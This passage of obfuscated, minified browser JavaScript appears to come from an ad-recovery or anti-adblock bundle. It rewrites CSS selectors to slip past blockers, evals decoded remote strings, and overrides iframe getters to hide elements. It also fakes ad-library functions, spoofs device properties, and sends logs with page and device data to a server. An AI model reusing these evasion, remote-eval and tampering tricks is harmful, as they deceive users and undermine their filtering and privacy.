ts=tf;J[ts(0x3f0)](w[ts(0x68e)],w[ts(0xe87)]);}),V['A'][tf(0xff2)](N)[tf(0xf66)][tf(0xc03)][tf(0xbdb)](J,Y),J[tf(0xdae)]=!0x0,X[tf(0xb7a)][tf(0xb45)](tf(0xe85),J);}}const R=[tb(0x475),tb(0x7dc),tb(0x5d6),tb(0xf74),tb(0xfa6),tb(0x6c6),tb(0xab7),tb(0xa4a),tb(0xea6),tb(0xf24),tb(0x777),tb(0xbcc)],C=0x3,r=l=>{const tq=tb;var N;if(tq(0xbe0)!==l[tq(0x1e9)][tq(0x10bd)]||!l[tq(0xf6d)][tq(0x958)](tq(0x62c)))return!0x1;if(l[tq(0xf6d)][tq(0x57e)]>0x2710)return!0x0;const X=null!==(N=l[tq(0x20c)])&&void 0x0!==N?N:'';return R[tq(0x9a2)](Y=>X[tq(0x958)](Y))[tq(0x57e)]>=C;},S=(N,X,Y)=>{const tI=tb,J=j=>(0x0,f['Bo'])(X,j),w=j=>(0x0,f['pI'])(X,j),y=j=>(0x0,f['yu'])(X,j);try{for(const j of Array[tI(0x106c)](Y))if(j instanceof CSSStyleRule){if(!0x0!==j[tI(0xdae)]){var B;if(!r(j)||null!==(B=X[tI(0xb2b)])&&void 0x0!==B&&B[tI(0x7f3)](F=>{const tU=tI;var x;return null===(x=j[tU(0x20c)])||void 0x0===x?void 0x0:x[tU(0x958)](F);})){var k,z;const F=(0x0,s['Qw'])({'protectUrlContext':N,'selector':null!==(k=j[tI(0x20c)])&&void 0x0!==k?k:'','idFilter':x=>(0x0,f['Bo'])(X,x),'attributeFilter':x=>(0x0,f['yu'])(X,x)});j[tI(0x20c)]=null!==(z=j[tI(0x20c)])&&void 0x0!==z&&z[tI(0x958)](tI(0xddd))?F:''[tI(0x533)](j[tI(0x20c)],',')[tI(0x533)](F);}for(let x=0x0;x<j[tI(0x1e9)][tI(0x57e)];x++){const u=j[tI(0x1e9)][x],O=j[tI(0x1e9)][u];tI(0x83b)==typeof O&&O[tI(0x958)](tI(0x3dd))&&(j[tI(0x1e9)][u]=(0x0,s['oY'])({'protectUrlContext':N,'value':O,'idFilter':J,'urlFilter':w,'attributeFilter':y}));}}S(N,X,j[tI(0x1041)]),j[tI(0xdae)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[tI(0xdae)]&&S(N,X,j[tI(0x1041)]),j[tI(0xdae)]=!0x0);}catch(K){}},E=(l,N,X)=>{const tW=tb;if(!(X instanceof Element))return;const Y=V['A'][tW(0xff2)](window)[tW(0x389)][tW(0xff2)][tW(0xbdb)](X);if((0x0,f['ts'])(N,Y)){const k=V['A'][tW(0xff2)](window)[tW(0x9c6)][tW(0xff2)][tW(0xbdb)](X),z=tW(0xb2f)+(0x0,b['md'])(Y[tW(0x1e1)]()),j=new RegExp('<'[tW(0x533)](Y[tW(0x1e1)](),tW(0xe58)),'gi'),F=new RegExp('</'[tW(0x533)](Y[tW(0x1e1)](),'>'),'gi'),x=k[tW(0xebe)](j,'<'[tW(0x533)](z,'$1'))[tW(0xebe)](F,'</'[tW(0x533)](z,'>'));V['A'][tW(0xff2)](window)[tW(0x9c6)][tW(0xc03)][tW(0xbdb)](X,x);}const J=V['A'][tW(0xff2)](window)[tW(0xed4)][tW(0xff2)][tW(0xbdb)](X);(0x0,f['Bo'])(N,J)&&V['A'][tW(0xff2)](window)[tW(0xed4)][tW(0xc03)][tW(0xbdb)](X,(0x0,b['md'])(J));const w=V['A'][tW(0xff2)](window)[tW(0xc07)][tW(0xff2)][tW(0xbdb)](X);for(const u of Array[tW(0x106c)](w))(0x0,f['Bo'])(N,u)&&(w[tW(0x87c)]((0x0,b['md'])(u)),w[tW(0x7db)](u));const y=V['A'][tW(0xff2)](window)[tW(0x7a5)][tW(0xff2)][tW(0xbdb)](X);for(const O of Array[tW(0x106c)](y))if((0x0,f['yu'])(N,O[tW(0x68e)])){const K=tW(0xa35)+(0x0,b['md'])(O[tW(0x68e)][tW(0x4ed)](0x5)[tW(0x1e1)]());V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,K,O[tW(0xe87)]),V['A'][tW(0xff2)](window)[tW(0x9bd)][tW(0xbdb)](X,O[tW(0x68e)]);}else(0x0,f['v5'])(N,O[tW(0x68e)],O[tW(0xe87)])&&V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,O[tW(0x68e)],(0x0,b['md'])(O[tW(0xe87)]));if(X instanceof HTMLAnchorElement){const Q=V['A'][tW(0xff2)](window)[tW(0x527)][tW(0xbdb)](X,tW(0xdd3));if(Q&&!(0x0,Z['EW'])(Q))try{const c=new URL(Q)[tW(0xed9)];(N[tW(0x67a)][tW(0x7f3)](D0=>D0[tW(0xbdc)](Q))||N[tW(0xff3)][tW(0x7f3)](D0=>c[tW(0xf0f)](D0)))&&V['A'][tW(0xff2)](window)[tW(0x10d1)][tW(0xbdb)](X,tW(0xdd3),(0x0,Z['Wq'])({'protectUrlContext':l,'url':Q,'kind':Z['MN'][tW(0xa12)],'endpoint':T['A'][tW(0x9c5)]}));}catch(D0){}}const B=X[tW(0x35d)]()[tW(0x9a2)](D1=>D1[tW(0x958)](tW(0x6b0)));B[tW(0x57e)]>0x0&&B[tW(0xd7b)](D1=>{const tM=tW;X[tM(0x22b)](D1);});};},0x71:(h,H,Z)=>{'use strict';Z['d'](H,{'mM':()=>s});const T=0x1f40,V=0x32,f=0x1;async function s(b,q){const tR=a2m,{enableGpp:I=!0x1}=q||{},U=await function(M){const {tcfTimeoutMs:p=T,requireTcString:v=!0x0}=M||{};return new Promise(async(A,L)=>{const tL=a2m;try{var P,g;await(function(){const tp=a2m;let E=arguments[tp(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:T;return new Promise((N,X)=>{const tv=tp,Y=Date[tv(0xf16)](),J=()=>{const tA=tv;tA(0xe8b)!=typeof window[tA(0x79e)]?Date[tA(0xf16)]()-Y>E?X(new Error(tA(0xcad))):setTimeout(J,V):N(window[tA(0x79e)]);};J();});}(p));let R=!0x1;const C=E=>!(!E||tL(0xae0)!==E[tL(0xbd8)]&&tL(0x8c7)!==E[tL(0xbd8)]||v&&!E[tL(0xc9a)]),S=(E,N)=>{const tP=tL;if(N&&!R&&C(E)){R=!0x0;try{var X,Y;null===(X=(Y=window)[tP(0x79e)])||void 0x0===X||X[tP(0xbdb)](Y,tP(0xd21),0x2,()=>{},E[tP(0x7de)]);}catch{}A(E);}};null===(P=(g=window)[tL(0x79e)])||void 0x0===P||P[tL(0xbdb)](g,tL(0xd25),0x2,S),setTimeout(()=>{const tg=tL;R||L(new Error(tg(0xc55)));},p);}catch(E){L(E);}});}();if(!function(M){const td=a2m;var p,v;return!!(null!==(p=null===(v=M[td(0x922)])||void 0x0===v?void 0x0:v[td(0xbab)])&&void 0x0!==p?p:{})[f];}(U))throw new Error(tR(0xadb));let W;if(I)try{W=await(function(){const tC=tR;let M=arguments[tC(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((p,v)=>{const tr=tC,A=Date[tr(0xf16)](),L=()=>{const tS=tr;tS(0xe8b)!=typeof window[tS(0x259)]?Date[tS(0xf16)]()-A>M?v(new Error(tS(0x134))):setTimeout(L,V):((()=>{const tE=tS;try{var P,g,d,R;null===(P=(g=window)[tE(0x259)])||void 0x0===P||P[tE(0xbdb)](g,tE(0xd25),(C,S)=>{const tl=tE;S&&C&&(tl(0x98a)===C[tl(0xfe5)]||tl(0xf49)===C[tl(0xfe5)])&&p(C);}),null===(d=(R=window)[tE(0x259)])||void 0x0===d||d[tE(0xbdb)](R,tE(0x1017),(C,S)=>{const tN=tE;S&&C&&p({'eventName':tN(0x985),'data':C});});}catch{}})());};L();});}());}catch(M){console[tR(0x761)](M);}return{'result':await Promise[tR(0x21f)](b({'tcData':U,'gppInfo':W})),'tcData':U,'gppInfo':W};}},0x2126:(H,Z,T)=>{'use strict';const tX=a2m;T['d'](Z,{'A':()=>N});var V,q=T(0x1cbf),I=T(0x81),U=T(0xc72),W=T(0x941),M=T(0x2197),v=T(0x1e87),A=T(0x17f6),L=T(0x385),P=T(0x4d9),R=T(0x12e6),C=T(0x1fa9);const S=tX(0x138);var E=function(Y){const tY=tX;return Y[Y[tY(0xce0)]=0x0]=tY(0xce0),Y[Y[tY(0x3ee)]=0x1]=tY(0x3ee),Y[Y[tY(0x794)]=0x2]=tY(0x794),Y;}(E||{});class N{constructor(Y){const tJ=tX;var J=this;let w=arguments[tJ(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E[tJ(0x794)],B=arguments[tJ(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',k=arguments[tJ(0x57e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[tJ(0xda9)]=Y,this[tJ(0x9fc)]=w,this[tJ(0x205)]=B,this[tJ(0xf79)]=k,(0x0,q['A'])(this,tJ(0xad1),function(z){const tw=tJ;for(var j=arguments[tw(0x57e)],F=new Array(j>0x1?j-0x1:0x0),x=0x1;x<j;x++)F[x-0x1]=arguments[x];return{'level':z,'timestamp':Date[tw(0xf16)](),'inventoryId':J[tw(0x205)],'args':F};}),(0x0,q['A'])(this,tJ(0x852),()=>{const ty=tJ;window[ty(0xd25)](ty(0x4ac),z=>{const tn=ty;if(z[tn(0x258)]&&z[tn(0x258)][tn(0x4cd)]===S){if(this[tn(0x9fc)]===E[tn(0x3ee)])return X({'inventoryId':this[tn(0x205)],...z[tn(0x258)]});if(this[tn(0x9fc)]===E[tn(0xce0)]&&z[tn(0x258)][tn(0x205)]){if(tn(0x7d9)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x7d9)]('['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);if(tn(0x761)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x761)]('['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);if(tn(0x54f)===z[tn(0x258)][tn(0x8f6)])return N[tn(0x54f)](z[tn(0x258)][tn(0x54f)],'['[tn(0x533)](z[tn(0x258)][tn(0x205)],']'),...z[tn(0x258)][tn(0xea3)]);}}});}),(0x0,q['A'])(this,tJ(0x198),()=>{const tk=tJ,z=async()=>{const tB=a2m;if(tB(0x10b7)!==window[tB(0x3c6)][tB(0xd6b)]&&tB(0x8a2)!==window[tB(0x3c6)][tB(0xd6b)])return;window[tB(0x3c6)][tB(0xd6b)]='';const j=prompt(tB(0xb3c));if(tB(0x693)===j)return this[tB(0xf79)][tB(0xd7b)](K=>console[tB(0x348)](...K[tB(0xea3)]));if(tB(0x8a2)!==j)return;const F=prompt(tB(0xddb)),x=prompt(tB(0x4ac)),O=await N[tB(0x10d0)](tB(0x88e),null!=F?F:tB(0x45a),null!=x?x:tB(0x45a));alert(tB(0xc05)),window[tB(0xc70)](tB(0x7d2)[tB(0x533)](O));};window[tk(0xd25)](tk(0x790),z),window[tk(0xd50)](z,0xbb8);}),w===E[tJ(0xce0)]&&this[tJ(0x198)](),w!==E[tJ(0xce0)]&&w!==E[tJ(0x3ee)]||this[tJ(0x852)]();}static[tX(0x7d9)](){const ta=tX;this[ta(0xb4b)]();for(var Y=arguments[ta(0x57e)],J=new Array(Y),w=0x0;w<Y;w++)J[w]=arguments[w];const B=this[ta(0x694)][ta(0xad1)](ta(0x7d9),...J);if(this[ta(0x694)][ta(0x9fc)]!==E[ta(0xce0)])return X(B);this[ta(0x694)][ta(0xf79)][ta(0xf19)](B),(M['A'][ta(0x7d9)]||ta(0xfe1)===v['A'][ta(0xff2)](ta(0xbc4),!0x1))&&console[ta(0x348)](...J);}static[tX(0x761)](){const tz=tX;this[tz(0xb4b)]();for(var Y=arguments[tz(0x57e)],J=new Array(Y),w=0x0;w<Y;w++)J[w]=arguments[w];const B=this[tz(0x694)][tz(0xad1)](tz(0x761),...J);if(this[tz(0x694)][tz(0x9fc)]!==E[tz(0xce0)])return X(B);this[tz(0x694)][tz(0xf79)][tz(0xf19)](B),(M['A'][tz(0x7d9)]||tz(0xfe1)===v['A'][tz(0xff2)](tz(0xbc4),!0x1))&&console[tz(0x761)](...J);}static[tX(0x54f)](Y){const tj=tX;this[tj(0xb4b)]();for(var J=arguments[tj(0x57e)],w=new Array(J>0x1?J-0x1:0x0),B=0x1;B<J;B++)w[B-0x1]=arguments[B];const k=this[tj(0x694)][tj(0xad1)](tj(0x54f),[Y,...w]);if(k[tj(0x54f)]=Y,this[tj(0x694)][tj(0x9fc)]!==E[tj(0xce0)])return X(k);this[tj(0x694)][tj(0xf79)][tj(0xf19)](k),(M['A'][tj(0x7d9)]||tj(0xfe1)===v['A'][tj(0xff2)](tj(0xbc4),!0x1))&&console[tj(0x54f)](Y,...w);}static[tX(0x6a0)](Y,J){const tF=tX;return this[tF(0xb4b)](),N[tF(0x7d9)](tF(0x6a0),Y,J),N[tF(0x7d9)](tF(0x16f),(0x0,A['j'])()),N[tF(0x10d0)](Y,J,J);}static async[tX(0x10d0)](Y,J,w){const tx=tX;this[tx(0xb4b)]();const B=this[tx(0x694)][tx(0xf79)][tx(0xf65)](F=>({...F,'timestamp':Math[tx(0x60f)](F[tx(0xf5d)]/0x3e8)})),k=W['A'][tx(0xcb6)](JSON[tx(0x1c8)](B)),z=await(0x0,R['C8'])(this[tx(0x694)][tx(0xda9)],M['A'][tx(0x9c5)])?(0x0,R['XV'])(M['A'][tx(0x9c5)],0x0):M['A'][tx(0x9c5)],j=new URL(''[tx(0x533)](z,tx(0xcfb)));return j[tx(0x5e5)][tx(0x137)](tx(0xa09),M['A'][tx(0xa09)]),j[tx(0x5e5)][tx(0x137)](tx(0x57d),Y),j[tx(0x5e5)][tx(0x137)](tx(0x910),J),j[tx(0x5e5)][tx(0x137)](tx(0x4ac),w),j[tx(0x5e5)][tx(0x137)](tx(0x5c1),location[tx(0xdd3)]),j[tx(0x5e5)][tx(0x137)](tx(0x3ab),(0x0,L['z3'])()[tx(0x924)]()),j[tx(0x5e5)][tx(0x137)](tx(0x382),(await(0x0,P['H4'])())[tx(0x924)]()),j[tx(0x5e5)][tx(0x137)](tx(0xe02),C['A'][tx(0xc09)](0x10,0x10)),(await U['G'][tx(0x5bb)](tx(0x621),(0x0,I['Wq'])({'protectUrlContext':this[tx(0x694)][tx(0xda9)],'url':j,'endpoint':z}),k))[tx(0x97f)];}}V=N,(0x0,q['A'])(N,tX(0x694),void 0x0),(0x0,q['A'])(N,tX(0x101e),Y=>V[tX(0x694)]=new V(Y,E[tX(0xce0)])),(0x0,q['A'])(N,tX(0xbd0),(Y,J)=>V[tX(0x694)]=new V(Y,E[tX(0x3ee)],J)),(0x0,q['A'])(N,tX(0xb4b),()=>{const tu=tX;V[tu(0x694)]||(V[tu(0x694)]=new V({'version':'v9','originalHostname':'_'}));});const X=Y=>{const tO=tX;let J=window;for(;J!==window[tO(0x9ac)][tO(0xa27)];){J=J[tO(0x549)][tO(0xa27)];try{Y[tO(0x4cd)]=S,J[tO(0xb8e)](Y,'*');}catch(w){}}};},0x10b1:(h,t,H)=>{'use strict';H['d'](t,{'I':()=>I,'i':()=>q});var Z=H(0x2197),T=H(0x120e),V=H(0x13a3),f=H(0x81),s=H(0x739),b=H(0x2126);const q=()=>{const tK=a2m;try{const W='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49put9kux9k9eu459e9put69e5uxut5,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495495ut9w3';if(0x12===W[tK(0x57e)])return null;const M=(0x0,T['OC'])(decodeURI(W));if(!M)throw tK(0x410);return M;}catch(p){const v=tK(0xf2a)[tK(0x533)](p);return b['A'][tK(0x54f)](v),(0x0,s['Pf'])(v,new URL(Z['A'][tK(0x9c5)])[tK(0xed9)],async A=>await b['A'][tK(0x6a0)](tK(0x6c7),A)),null;}},I=(W,M,p,v)=>{const tQ=a2m;W[tQ(0x9a2)](A=>tQ(0x645)===A[tQ(0x2bd)]||tQ(0xc5b)===A[tQ(0x2bd)]&&M||tQ(0xe6c)===A[tQ(0x2bd)]&&M&&p||tQ(0x895)===A[tQ(0x2bd)]&&!M)[tQ(0xd7b)](A=>(L=>{const te=tQ;try{const P=L[te(0x58f)][te(0xebe)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,d)=>(0x0,f['Wq'])({'protectUrlContext':v,'url':d,'endpoint':Z['A'][te(0x9c5)]}))[te(0xebe)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,d)=>(0x0,V['md'])(d));L[te(0x1079)]&&U(P),L[te(0xa24)]&&window[te(0xd50)](()=>U(P),L[te(0xa24)][te(0xdb3)]),L[te(0x84a)]&&window[te(0xd25)](L[te(0x84a)][te(0x57d)],()=>U(P));}catch(g){console[te(0x54f)](g);}})(A));},U=W=>{const tc=a2m;try{eval(W);}catch(M){Z['A'][tc(0x7d9)]&&console[tc(0x54f)](tc(0xedd),M);}};},0x1c09:(h,t,H)=>{'use strict';const ti=a2m;H['d'](t,{'N2':()=>L,'je':()=>P,'lD':()=>A});var Z=H(0x2126),T=H(0xd17);const V=ti(0x32d),f={'querySelectorAll':()=>[]},s={'postMessage':()=>null,'document':f,'parent':window};function b(){const H0=ti;safe[H0(0x9e2)]();const g=Object[H0(0x34e)](HTMLIFrameElement[H0(0x854)],H0(0x3eb));Object[H0(0x4b3)](HTMLIFrameElement[H0(0x854)],H0(0x3eb),{'get':function(){const H1=H0;if(this[H1(0x709)](V))return s;for(var R=arguments[H1(0x57e)],C=new Array(R),S=0x0;S<R;S++)C[S]=arguments[S];return g[H1(0xff2)][H1(0xbdb)](this,...C);}});const d=Object[H0(0x34e)](HTMLIFrameElement[H0(0x854)],H0(0xf23));Object[H0(0x4b3)](HTMLIFrameElement[H0(0x854)],H0(0xf23),{'get':function(){const H2=H0;if(this[H2(0x709)](V))return f;for(var R=arguments[H2(0x57e)],C=new Array(R),S=0x0;S<R;S++)C[S]=arguments[S];return d[H2(0xff2)][H2(0xbdb)](this,...C);}});}function q(g){const H3=ti;g[H3(0x3f0)](V,'');}function I(){const H4=ti,g=navigator[H4(0xc16)][H4(0x1e1)]();return![H4(0x2a5),H4(0x923),H4(0xc33),H4(0x604),H4(0x7af),H4(0x19e)][H4(0x7f3)](d=>g[H4(0x958)](d))&&[H4(0xd2b),H4(0x9a3)][H4(0x7f3)](d=>g[H4(0x958)](d));}function U(g,d){return generateSafePromise((R,C)=>{const H5=a2m;let S=0x0;g[H5(0xd7b)](E=>{const H6=H5;E[H6(0x304)](l=>{const H7=H6;d(l)&&R(!0x0),++S===g[H7(0x57e)]&&R(!0x1);})[H6(0xfaf)](C);});});}function W(g){const H8=ti,d=/__#\{(.*?)\}#__/gi,R=[];let C=0x0,S=null;for(;null!==(S=d[H8(0x781)](g));)R[H8(0xf19)](g[H8(0x4ed)](C,S[H8(0x104a)])),R[H8(0xf19)](M(S[0x1])),C=S[H8(0x104a)]+S[0x0][H8(0x57e)];return R[H8(0xf19)](g[H8(0x4ed)](C)),R[H8(0x4bf)]('');}function M(g){const H9=ti;try{const d=eval(g);return null===d?H9(0x45a):void 0x0===d?H9(0xb53):d[H9(0x924)]();}catch(R){return console[H9(0x54f)](R),R[H9(0x924)]();}}function p(g){const HD=ti;[HD(0xdc7),HD(0x740),HD(0xd52),HD(0xbee),HD(0x551),HD(0x808),HD(0x4e4),HD(0x85e),HD(0x6f7),HD(0xd69),HD(0x745)][HD(0x7f3)](d=>location[HD(0xed9)][HD(0xf0f)](d))&&Object[HD(0x4b3)](g,HD(0x64b),{'get':function(){return 0x8;}});}const v=(g,d,R)=>{const Hm=ti;let C={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>g,'getOutOfPage':()=>Hm(0x10be)===d,'getResponseInformation':()=>S,'getSlotElementId':()=>R,'setCollapseEmptyDiv':()=>S,'setConfig':E=>(C={...C,...E},S),'getConfig':E=>C[E],'setTargeting':(E,l)=>(C[Hm(0x9ca)][E]=l,S),'clearTargeting':()=>(C[Hm(0x9ca)]={},S),'getTargeting':E=>{const Ho=Hm;var l;return null!==(l=C[Ho(0x9ca)][E])&&void 0x0!==l?l:[];},'getTargetingKeys':()=>Object[Hm(0x35a)](C[Hm(0x9ca)]),'getTargetingMap':()=>C[Hm(0x9ca)],'setForceSafeFrame':E=>S};return S;};function A(g){const HG=ti;window[HG(0xee6)]=window[HG(0xee6)]||{},window[HG(0xee6)][HG(0xdfa)]=window[HG(0xee6)][HG(0xdfa)]||[];const d=function(){const Hh=HG,R=window[Hh(0xee6)][Hh(0x325)];window[Hh(0xee6)][Hh(0x325)]=function(C,S){const Ht=Hh;if(S===window[Ht(0xee6)][Ht(0x383)][Ht(0xfef)][Ht(0xc17)]||g[Ht(0x7f3)](X=>C[Ht(0x1e1)]()[Ht(0x958)](X[Ht(0x1e1)]())))return Z['A'][Ht(0x7d9)](Ht(0xbf3),C),v(C,Ht(0x10be),Ht(0xe73));for(var E=arguments[Ht(0x57e)],l=new Array(E>0x2?E-0x2:0x0),N=0x2;N<E;N++)l[N-0x2]=arguments[N];return R[Ht(0xbdb)](this,C,S,...l);};};try{window[HG(0xee6)][HG(0xdfa)][HG(0x216)](d);}catch(R){Z['A'][HG(0x54f)](HG(0x1038)+R),window[HG(0xee6)][HG(0xdfa)][HG(0xf19)](d),window[HG(0xee6)][HG(0xdfa)][HG(0xf19)](()=>{const HH=HG,C=window[HH(0xee6)][HH(0xe7b)]()[HH(0x861)]()[HH(0x9a2)](r=>r[HH(0xaf9)]())[HH(0x9a2)](r=>r[HH(0xe8a)]()[HH(0x1e1)]()[HH(0x958)](HH(0xe73)));C[HH(0x57e)]>0x0&&(Z['A'][HH(0x7d9)](HH(0x8d4)+C[HH(0xf65)](r=>r[HH(0xe8a)]())[HH(0x4bf)](',\x20')),window[HH(0xee6)][HH(0x1043)](C));});}}function L(g){const HZ=ti;if(0x0===g[HZ(0x57e)])return;window[HZ(0xee6)]=window[HZ(0xee6)]||{},window[HZ(0xee6)][HZ(0xdfa)]=window[HZ(0xee6)][HZ(0xdfa)]||[];const d=function(){const HT=HZ,R=window[HT(0xee6)][HT(0x9f4)];window[HT(0xee6)][HT(0x9f4)]=function(C,S,E){const HV=HT,N=g[HV(0x9a2)](w=>C[HV(0x958)](w));if(N[HV(0x57e)]>0x0)return Z['A'][HV(0x7d9)](HV(0xece),C,HV(0xe5f),N[HV(0x4bf)](',\x20'),']'),v(C,S,E);for(var X=arguments[HV(0x57e)],Y=new Array(X>0x3?X-0x3:0x0),J=0x3;J<X;J++)Y[J-0x3]=arguments[J];return R[HV(0xbdb)](this,C,S,E,...Y);};};try{window[HZ(0xee6)][HZ(0xdfa)][HZ(0x216)](d);}catch(R){Z['A'][HZ(0x54f)](HZ(0x1038)+R),window[HZ(0xee6)][HZ(0xdfa)][HZ(0xf19)](d),window[HZ(0xee6)][HZ(0xdfa)][HZ(0xf19)](()=>{const Hf=HZ,C=window[Hf(0xee6)][Hf(0xe7b)]()[Hf(0x861)]()[Hf(0x9a2)](r=>g[Hf(0x7f3)](S=>r[Hf(0xe8a)]()[Hf(0x958)](S)));C[Hf(0x57e)]>0x0&&(Z['A'][Hf(0x7d9)](Hf(0xc74)+C[Hf(0xf65)](r=>r[Hf(0xe8a)]())[Hf(0x4bf)](',\x20')),window[Hf(0xee6)][Hf(0x1043)](C));});}}function P(){const Hs=ti;(arguments[Hs(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Hs(0xa31)])[Hs(0xd7b)](g=>{const Hb=Hs;window[g]=window[g]||{},window[g][Hb(0x610)]=window[g][Hb(0x610)]||[],window[g][Hb(0x610)][Hb(0xf19)](function(){const HI=Hb,d=function(R){const Hq=a2m;try{R&&Hq(0xe8b)==typeof R[Hq(0xac3)]&&(Z['A'][Hq(0x7d9)](Hq(0xe41)[Hq(0x533)](g),R[Hq(0xac3)]),setTimeout(()=>R[Hq(0xac3)]([]),0x0)),Z['A'][Hq(0x7d9)](Hq(0xf9c)[Hq(0x533)](g),R);}catch(C){Z['A'][Hq(0x54f)](Hq(0x10b1)[Hq(0x533)](g),C);}return Promise[Hq(0x21f)]({'bids':[],'timedOut':[],'auctionId':null});};d[HI(0x334)]=function(R){const HU=HI;return HU(0xe8b)!=typeof R||Z['A'][HU(0x7d9)](''[HU(0x533)](g,HU(0x171))[HU(0x533)](R)),R;},window[g][HI(0xccc)]=d,window[g][HI(0x7c5)]=function(){const HW=HI;Z['A'][HW(0x7d9)](HW(0xd8f)[HW(0x533)](g,HW(0xd85)));},window[g][HI(0x1061)]=function(){const HM=HI;Z['A'][HM(0x7d9)](HM(0xd8f)[HM(0x533)](g,HM(0xed8)));},window[g][HI(0x62e)]=function(){const Hp=HI;return Z['A'][Hp(0x7d9)](Hp(0xd8f)[Hp(0x533)](g,Hp(0x579))),{};};});});}},0x10be:(h,H,Z)=>{'use strict';const Hv=a2m;Z['d'](H,{'aX':()=>f,'uD':()=>s});var T=Z(0x1e87);const V=Hv(0xed0);function f(){const HA=Hv,b=T['A'][HA(0xff2)](V);return b?HA(0xfe1)===b:void 0x0;}function s(b){const HL=Hv;T['A'][HL(0xc03)](V,b[HL(0x924)]());}},0x739:(H,Z,T)=>{'use strict';const HE=a2m;T['d'](Z,{'Pf':()=>v});var V=T(0x2197),b=T(0x385),q=T(0x1b6c),I=T(0x17f6),U=T(0x1e87),W=T(0x36c),M=T(0x469);function v(E,N,X){try{!async function(Y,J,w){const HP=a2m;try{if(await S())return;L();const B=Math[HP(0x80a)]()<V['A'][HP(0x932)]?await w(Y):'';document[HP(0x491)][HP(0x52e)]='',document[HP(0x97f)][HP(0x52e)]='',console[HP(0x54f)](HP(0x1bf)[HP(0x533)](Y)),document[HP(0x97f)][HP(0x1e9)][HP(0xfb0)]=HP(0xc4a);let k=!0x1;window[HP(0xd25)](HP(0x4ac),F=>{const Hg=HP;Hg(0xfed)===F[Hg(0x258)]&&(k=!0x0);});const z=(0x0,W['B'])(B,Y),j=setInterval(()=>{const Hd=HP;if(!document[Hd(0xf5f)](z))return clearInterval(j);const F=z[Hd(0x809)]();Hd(0xbe0)!==getComputedStyle(z)[Hd(0x10bd)]&&0x0!==F[Hd(0xd23)]&&0x0!==F[Hd(0x346)]||(clearInterval(j),A(Y,J));},0x3e8);if(q['A'][HP(0x7fb)]()||q['A'][HP(0x626)]()){var y;const F=(0x0,I['j'])(),x=Math[HP(0x14b)](0xbb8,0x5*(null!==(y=null==F?void 0x0:F[HP(0x3b4)])&&void 0x0!==y?y:0x0));setTimeout(()=>{const HR=HP;document[HR(0xf5f)](z)&&!k&&(clearInterval(j),A(Y,J));},x);}}catch(O){A(Y,J);}}(E,N,X);}catch(Y){A(E,N);}}function A(E,N){const Hr=a2m;try{L();const X=decodeURIComponent(escape(atob(((()=>{const HC=a2m,Y=navigator[HC(0x523)][HC(0x1e1)]();return Y[HC(0x310)]('fr')?HC(0x6ed):Y[HC(0x310)]('ko')?HC(0xb6a):HC(0xd70);})()))));Hr(0xe8b)!=typeof confirm||!0x1!==confirm(X)?location[Hr(0xdd3)]=Hr(0xa4c)[Hr(0x533)](btoa(E),Hr(0xc5f))[Hr(0x533)](N,Hr(0x901))[Hr(0x533)](btoa(location[Hr(0xdd3)])):location[Hr(0x930)]();}catch(Y){location[Hr(0xdd3)]=Hr(0x786)[Hr(0x533)](N);}}function L(){const HS=a2m;U['A'][HS(0xc03)](HS(0x750),String(Date[HS(0xf16)]()));}let P=!0x1;window[HE(0xd25)](HE(0xc77),()=>{P=!0x0;},{'capture':!0x0});const R=Date[HE(0xf16)]();let C=!0x1;const S=async()=>{const Hl=HE;if(C)return!0x0;C=!0x0;try{if(await(0x0,b['EW'])())return!0x0;try{var E;const N=(0x0,I['j'])();if(N[Hl(0x361)]>0x3e8||N[Hl(0x3b4)]>0x1f4)return!0x0;const X=null===(E=navigator[Hl(0x6ef)])||void 0x0===E?void 0x0:E[Hl(0xcb3)];if(X&&X>0x2bc&&X%0x19==0x0)return!0x0;}catch(Y){}if(Date[Hl(0xf16)]()-R>0xea60)return!0x0;if(void 0x0===window[Hl(0x1ee)]?await(0x0,M['y'])(0x64):await(0x0,M['$'])(0x64),P)return!0x0;if(location[Hl(0x766)][Hl(0x958)](Hl(0xcc4))&&navigator[Hl(0xc16)][Hl(0x958)](Hl(0x345)))return!0x0;if(location[Hl(0x766)][Hl(0x958)](Hl(0x9b9))&&(function(){const HN=Hl;try{if(null!=window[HN(0x267)][HN(0xc76)]&&HN(0x530)===window[HN(0x267)][HN(0xc76)][HN(0x530)][HN(0x68e)])return!0x0;}catch(J){}return!0x1;}()))return!0x0;}catch(J){}return!0x1;};},0x36c:(h,H,Z)=>{'use strict';Z['d'](H,{'B':()=>V});var T=Z(0x2197);function V(f){const HX=a2m;let s=arguments[HX(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const b=document[HX(0xf55)](HX(0x407)),q=T['A'][HX(0x9c5)][HX(0x958)]('//')?T['A'][HX(0x9c5)][HX(0x2f2)]('//')[0x1]:T['A'][HX(0x9c5)];let 